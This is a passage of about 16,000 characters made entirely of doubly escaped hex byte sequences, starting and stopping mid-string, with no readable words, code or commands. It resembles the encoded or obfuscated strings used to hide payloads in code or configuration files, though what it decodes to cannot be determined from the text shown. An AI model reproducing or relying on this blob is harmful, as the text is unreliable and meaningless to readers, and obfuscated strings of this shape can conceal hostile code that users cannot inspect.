x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x38\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x36\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x31\x34\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x33\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x31\x38\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x72\x5c\x5c\x33\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x4c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x5a\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x